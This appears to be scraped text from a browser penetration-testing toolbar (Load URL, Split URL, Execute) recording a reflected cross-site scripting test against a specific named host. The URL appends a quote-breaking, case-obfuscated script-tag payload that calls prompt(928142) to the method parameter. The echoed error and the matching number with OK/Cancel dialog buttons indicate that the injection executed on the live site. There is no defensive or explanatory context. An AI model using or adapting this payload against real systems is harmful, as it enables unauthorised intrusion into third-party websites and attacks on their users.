 Load URL
http://ec.crcc.cn:8000/sbgl/CommonQueryAction.do?method=queryDocTypeAction'"()&%<ScRiPt >prompt(928142)</ScRiPt>
Split URL
Execute
Enable Post data Enable Referrer
Action[/sbgl/CommonQueryAction] does not contain method named queryDocTypeAction'"()&%
928142
确定 取消